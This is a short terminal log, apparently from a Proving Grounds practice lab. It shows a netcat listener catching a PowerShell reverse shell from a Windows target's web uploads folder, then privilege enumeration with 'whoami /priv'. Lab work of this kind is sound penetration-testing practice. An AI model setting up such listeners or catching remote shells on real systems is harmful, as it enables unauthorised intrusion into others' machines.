 ~/Documents/PG_Practice/access_2 ❯ sudo rlwrap nc -nlvp 8000
listening on [any] 8000 ...
connect to [192.168.45.229] from (UNKNOWN) [192.168.183.187] 50050
PS C:\xampp\htdocs\uploads> cd C:\
PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeCreateGlobalPrivilege       Create global objects          Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\>